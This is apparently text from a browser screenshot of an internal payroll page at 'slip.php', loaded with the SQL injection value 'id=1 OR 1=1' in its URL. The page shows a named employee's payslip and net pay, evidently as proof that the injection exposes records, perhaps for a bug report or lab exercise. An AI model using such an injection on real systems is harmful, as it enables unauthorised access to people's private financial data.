 Not secure 10.216.27.100/slip.php?id=1%20OR%201=1
Adobe Acrobat Ho... History
Payslip - Budi Santoso
Perioed: October 2026
Net Pay: $ 8500000.00